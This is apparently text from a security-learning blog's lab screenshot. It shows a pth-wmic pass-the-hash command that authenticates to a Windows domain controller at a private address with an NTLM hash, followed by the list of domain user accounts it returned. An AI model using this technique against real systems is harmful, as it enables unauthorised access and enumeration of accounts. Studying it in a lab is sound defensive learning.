 root@pig:~/Desktop/impacket-0.9.23/examples# pth-wmic -U pig/Administrator%00000000000000000000000000000000:c56ade0c054ba703d9f56e302224bbb3 //192.168.8.181 "select Name from
Win32_UserAccount"
HASH PASS: Substituting user supplied NTLM HASH...
HASH PASS: Substituting user supplied NTLM HASH...
CLASS: Win32_UserAccount
Domain|Name
PIG|Administrator
PIG|Guest
PIG|krbtgt
PIG|pig
PIG|test1
PIG|$431000-EEA5OMFVFF5G
PIG|SM_e4a38d19bf6c459ab
PIG|SM_5d61b88f0a2f41a9a
PIG|SM_39e0789e570542d8a
PIG|SM_cad1f785868b4fb8b
PIG|SM_9e8d233969a04e76b
PIG|SM_c468a10bbc55461a8
PIG|SM_41e8ca1ff3164b958
PIG|HealthMailboxa2a120e
PIG|HealthMailboxa3cfa56
PIG|HealthMailboxc1967d6
PIG|HealthMailboxe40c1d7
PIG|HealthMailboxaa8ca40
PIG|HealthMailbox28ea475
PIG|HealthMailboxf6f4f91
PIG|HealthMailboxb9e8cb3
PIG|HealthMailboxf8a1bf2
PIG|HealthMailbox21785e6
PIG|HealthMailbox26faf86
谢公子学安全